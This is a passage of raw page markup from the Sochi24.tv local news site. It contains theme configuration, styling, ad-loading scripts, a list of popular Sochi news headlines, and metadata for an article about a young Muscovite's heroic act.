0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":34002,"live_filter_cur_post_parent_id":0}';block_tdi_271.td_column_number="1";block_tdi_271.block_type="td_flex_block_3";block_tdi_271.post_count="5";block_tdi_271.found_posts="22670";block_tdi_271.header_color="";block_tdi_271.ajax_pagination_infinite_stop="";block_tdi_271.max_num_pages="4534";tdBlocksArray.push(block_tdi_271);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_271 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deficit-kadrov-i-perepolnennye-klassy-v-sochi-obsudili-problemy-obrazovanija/"  rel="bookmark" class="td-image-wrap " title="Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/delovoj-klub-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deficit-kadrov-i-perepolnennye-klassy-v-sochi-obsudili-problemy-obrazovanija/"  rel="bookmark" title="Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования">Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T18:40:50+03:00" >1 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskij-marafonec-tozljan-vyhodit-na-finish-1700-kilometrovoj-distancii/"  rel="bookmark" title="Сочинский марафонец Тозлян выходит на финиш 1700-километровой дистанции">Сочинский марафонец Тозлян выходит на финиш 1700-километровой дистанции</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:32:46+03:00" >1 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcii-odezhdy-rossijskih-brendov-predstavjat-na-nedele-mody-v-sochi/"  rel="bookmark" title="Коллекции одежды российских брендов представят на Неделе моды в Сочи">Коллекции одежды российских брендов представят на Неделе моды в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:24:51+03:00" >1 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/"  rel="bookmark" title="Парковки в Сочи с 2 по 4 ноября станут бесплатными">Парковки в Сочи с 2 по 4 ноября станут бесплатными</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:10:27+03:00" >1 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/"  rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:00:15+03:00" >1 ноября, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_274" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_275  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_275,.tdi_275 .tdc-columns{min-height:0}#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_275,.tdi_275 .tdc-columns{display:block}.tdi_275 .tdc-columns{width:100%}.tdi_275:before,.tdi_275:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_275{margin-left:-15px;margin-right:-15px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_275{margin-left:-10px;margin-right:-10px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_275{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_275 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_275{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_275{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_275{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_274_rand_style td-element-style" ><style>.tdi_274_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_277  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_277{vertical-align:baseline}.tdi_277>.wpb_wrapper,.tdi_277>.wpb_wrapper>.tdc-elements{display:block}.tdi_277>.wpb_wrapper>.tdc-elements{width:100%}.tdi_277>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_277>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_279 "><style scoped>@media (max-width:767px){.tdi_279{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_281  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_281{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_281,.tdi_281 .tdc-inner-columns{display:block}.tdi_281 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_281{margin-left:-25px;margin-right:-25px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_281{margin-left:-15px;margin-right:-15px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_281{margin-left:-10px;margin-right:-10px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_281{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_281 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_281{width:100%!important}}</style><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_283{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_283{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_283{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_283{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_285 "><style scoped>@media(min-width:1141px){.tdi_285{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_285{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_289  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_289{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_289,.tdi_289 .tdc-inner-columns{display:block}.tdi_289 .tdc-inner-columns{width:100%}.tdi_289{margin-bottom:60px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_291  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_291{vertical-align:baseline}.tdi_291 .vc_column-inner>.wpb_wrapper,.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_291 .vc_column-inner,.tdi_291 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_292 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_292" ><style>.tdi_292{margin-bottom:0!important}@media (max-width:767px){.tdi_292{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_292.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_292 .td-module-container{display:flex;flex-direction:column}.tdi_292 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_292 .td-image-container{display:block;order:0}.ie10 .tdi_292 .next-prev-title,.ie11 .tdi_292 .next-prev-title{flex:auto}.tdi_292 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_292 .tdb-next-post .td-next-prev-image{display:initial}.tdi_292 .next-prev-title{display:flex;align-self:center}.tdi_292 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_292 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_292 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_292 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:18px!important}.tdi_292 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:5px 10px 18px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:16px!important}.tdi_292 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:10px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:13px!important}.tdi_292 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/stala-izvestna-sudba-nasosnoj-stancii-u-morskogo-porta-v-sochi/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/aa.jpeg" title="Стала известна судьба насосной станции у морского порта в Сочи"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/stala-izvestna-sudba-nasosnoj-stancii-u-morskogo-porta-v-sochi/">Стала известна судьба насосной станции у морского порта в Сочи</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/avtomobilistam-vnimanie-na-trasse-a-147-dzhubga-sochi-snova-vvedut-revers/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2022-12-29-at-09.37.031-1068x712.jpeg" title="Автомобилистам, внимание! На трассе А-147 Джубга – Сочи снова введут реверс" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/avtomobilistam-vnimanie-na-trasse-a-147-dzhubga-sochi-snova-vvedut-revers/">Автомобилистам, внимание! На трассе А-147 Джубга – Сочи снова введут реверс</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_293 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_293" ><div id=tdi_293 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2023-01-09T10:43:58+03:00"><meta itemprop="dateModified" content="2023-01-09T10:43:58+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg"><meta itemprop="width" content="400"><meta itemprop="height" content="526"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_294" class="tdc-zone"><div class="tdc_zone tdi_295  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_295{min-height:0}.tdi_295>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_294_rand_style td-element-style" ></div><div id="tdi_296" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_297  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_297,.tdi_297 .tdc-columns{min-height:0}.tdi_297,.tdi_297 .tdc-columns{display:block}.tdi_297 .tdc-columns{width:100%}.tdi_297:before,.tdi_297:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_297{margin-left:-15px;margin-right:-15px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_297{margin-left:-10px;margin-right:-10px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_297{margin-left:0;margin-right:0}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_297{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_297 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_297{padding-top:40px!important;padding-bottom:30px!important}}@media 